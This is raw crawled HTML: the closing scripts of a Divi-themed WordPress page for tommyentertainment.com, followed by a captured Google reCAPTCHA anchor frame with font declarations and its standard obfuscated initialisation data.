var et_pb_custom = {"ajaxurl":"https:\/\/tommyentertainment.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/tommyentertainment.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/tommyentertainment.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6f630feaab","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"342635eff7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"724","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/tommyentertainment.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.4" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq&amp;ver=4.27.4" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq","page_action":{"action":"39441478_1077379282415258_482950024255242240_o"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.27.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq&co=aHR0cHM6Ly90b21teWVudGVydGFpbm1lbnQuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4e3469yx16qb
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="an0p9GRWx0yQU4cFJ-UpNg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="an0p9GRWx0yQU4cFJ-UpNg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="an0p9GRWx0yQU4cFJ-UpNg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w79lwoZKGlHCscOKw6zDm8OFwqIBTTnDkx02BcOgdcOdw4sDwr/CrsOFO8OTw4nDtXbDnAfCvEbCnkjDsMKCNnnDnRpZBGTClsOXworDo8K1wpzCnsODworDpiNZaCl1wpXDvyxuV3o8EEU5e8OswrLChTkawqvDjxRpwoRXdMK5AMO7wqfCkcOnViPDi8KjAVEwwonDmcO1Tz0Vw79qbcO6wp7Do8O3wrcXw61lw4/[base64]/Cu1rCpHwgOGDDt1LCscKuw5XDlcOqw5zCr2hOwoXDlFHDiMOMw4DDrkFXw6tIFsO8w5bCh3YQwoHDpMKhw7BtwpfDkUzDqF3DkFXChMOPwovDnjrDhMKzf8OOSC7DvsO6TcKQLH9YTMK4YcOFw6/[base64]/[base64]/DtMOdGcKyE8Ktw5bCqwXDmEHCtR/[base64]/DuWHCosOzXsKBAzJjwq/DkmnChGN1wpXChMOlDsOjBMOxwrjDo8KiWhFoOG7CgsOFPGzDlsKxGcKgZcOKcx/CjXZAwqbDogzCplzDmRQ4wrfDgMOAwqDDjR1gdsOqw4QXMy4qwq1sw4g0KsO5w7sHwqMrDyF/wppNT8K2w6DDsMOlwrUyNsOcw5/[base64]/DrBDDosKIw5lVYFzCkwxpa0TCucKVZVREw7zCtcK7UUF1V8KKTmHDmcK1Qn7DvMKew7xjKlZYEMOuIsKQEh9IHF/DuFTCmyYcw6fDn8KUwotsSgLDgXBmDsKww5TCoW/[base64]/[base64]/CkVgCfxl0YsKuwpfCknZEfFQ1wqrCg8Kzf8O/wqjDmFXDvG3CgcOMwoEgRipYw7ctJcKhK8Oaw6bDqEMEScKywoJBfMOnwrfDpkvDqnTCpwAFa8OAw7Q6woxRwo1/[base64]/ZwXCqw3Dj8ODcmNcVMOUN8KlwrfDihtgw77CsjvDuAjDhsOZw55weXnDqMKRZDMuwo8bwp5tw5bDgMKuDDRjwrvCosKQw50cTXrDhsOcw7jCoGxRw6HDpMK2ADphTcOkDsOPw5zDkSvClcOzwp/CqMKDLsOxRsKYOMOJw4LCjBrDj0Rhwr/[base64]/[base64]/fhTCi8KKwp/Dk8OOScKiw4teM8K3XMKGCmY2WWPDqkxGwr5xwqLDocKGB8ObQMKOWThIJRDCsxlew7TCiXfCqjxDCWsNw7xDX8Kzw4FVZzzCqMO/OMKbY8Ozb8KUGygbUi3DphfCu8OgTcO5dsOkw47DoE3DjMKYHTEWVBXCmsKnS1UKZ1JDMcKSw4zCjjPCiGLCmk0+wpJ/wpnDqlvDlxJ5bsKow6/DkmDCpcOFDjLCmwYwwrfDhMO/wqZmwrsvYsOiwozDlsKrJWUNUTLCiQMYwpEdwpF2H8KKw6/DkcO9w5U9w5MhdA0dFWbCjMK6AALDp8OFbsKeFxXDnMKMwozDk8OqKMOTwr0rTlgvwqDCu8OgdXvDvMOYw5LClMKvwoA+PcORf0gxfWBJDMOGbcKEVMOSRB7CkhbDi8Obw5NbYzvDqMKYw7DDtWgCCsOtwpwNw7V1w7BCwr/DlV4gexfDqEzDo8O+ScOSwodWwrrCu8OtwrzDocONUnJJXDXDp1wmw5fDizE/[base64]/ChcK7EcO6WsKcwoT